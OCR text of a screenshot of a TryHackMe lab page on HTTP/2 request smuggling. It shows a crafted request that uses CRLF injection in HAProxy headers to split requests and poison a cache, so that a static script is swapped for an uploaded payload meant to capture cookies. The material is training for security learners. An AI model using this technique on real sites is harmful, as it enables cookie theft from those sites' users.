 Activities
Firefox Web Browser
Mar 8 18:05
TryHackMe | D
TryHackMe | H
HTTP/2 Request S
The Social Netwo
10.10.75.88:8100/
https://10.10.75.8
HTTP/2: The S
Add-ons Mana
(404) Discord |
Hack The Box
https://tryhackme.com/room/http2requestsmuggling
Title
IP Address
Expires
http2_request_smuggling_v1.2
10.10.75.88
50m 40s
?
Add 1 hour
Terminate
default. If a script in an https website tried to load a resource using plaintext http, most browsers would block the action for security reasons. This means your
standard python http server won't actually be able to receive the cookies, but more on that later.
After uploading our payload, the website will let us know that the file has been saved to /static/uploads/myjs.js. We now need to poison the cache so that
it serves our payload whenever /static/text.js is requested. To do so, we will use the following request:
Client
Frontend
Proxy
Backend
Web Server
HTTP/2.0
:method GET
:path /static/text.js
:scheme https
:authority 10.10.15.206:8100
user-agent Mozilla/5.0
pragma no-cache
foo
bar\r\n
Host: 10.10.15.206:8100\r\n
\r\n
GET /static/uploads/myjs.js HTTP/1.1
HTTP/1.1
GET /static/text.js HTTP/1.1\r\n
User-Agent: Mozilla/5.0\r\n
Pragma: no-cache\r\n
Foo: bar\r\n
Host: 10.10.15.206:8100\r\n
\r\n
HTTP/1.1
GET /static/uploads/myjs.js HTTP/1.1\r\n
Host: 10.10.15.206\r\n
\r\n
text.js
myjs.js
Response
Queue
Here, we are reusing the CRLF injection vulnerability in HAProxy to perform a request splitting attack in the backend. The first backend request will get the
contents of /static/text.js. The second request will be for /static/uploads/myjs.js. The proxy should expect a single response to its request, but is
getting two instead. The proxy will take the first response and serve it to the user, and keep the second response queued in the backend connection.